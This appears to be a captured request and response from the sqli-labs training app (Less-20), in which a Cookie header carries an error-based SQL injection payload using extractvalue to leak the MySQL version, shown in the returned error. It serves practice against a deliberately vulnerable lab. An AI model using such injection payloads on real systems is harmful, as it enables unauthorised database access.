 GET /sqli-labs-master/Less-20/index.php HTTP/1.1
Host: 172.18.9.91
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.9
Referer: http://172.18.9.91/sqli-labs-master/Less-20/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: uname=admin'and extractvalue(1,concat(0x7e,(select @@version),0x7e))#
Connection: close
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-20 Cookie Injection- Error Based- string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><img src="../images/Less-20.jpg" /><br><br><b><br><font color= "red" font
size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36</font><br><font color= "cyan" font
size="4">YOUR IP ADDRESS IS : 172.18.9.91</font><br><font color= "#FFFF00" font size = 4
>DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR
COOKIE : uname = admin'and extractvalue(1,concat(0x7e,(select @@version),0x7e))# and
expires: Wed 10 Jun 2020 - 04:37:49<br></font>Issue with your mysql: XPATH syntax error:
'~5.5.53~'